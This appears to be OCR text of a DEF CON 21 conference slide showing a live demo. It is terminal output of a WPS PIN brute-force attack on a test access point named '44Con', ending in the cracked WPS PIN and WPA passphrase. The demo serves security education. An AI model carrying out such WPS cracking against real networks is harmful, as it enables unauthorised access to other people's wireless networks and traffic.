 Demo 4 (contd.)
root@omap: ~
l.com>
[+] Waiting for beacon from 00:22:3F:03:FA:80
[+] Switching mon0 to channel 3
[+] Associated with 00:22:3F:03:FA:80 (ESSID: 44Con)
[+] Trying pin 50325436
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPS PIN: '50325436'
[+] WPA PSK: 'password1'
[+] AP SSID: '44Con'
[+] Nothing done, nothing to save.
root@omap:~#
defcon
21
defcon
21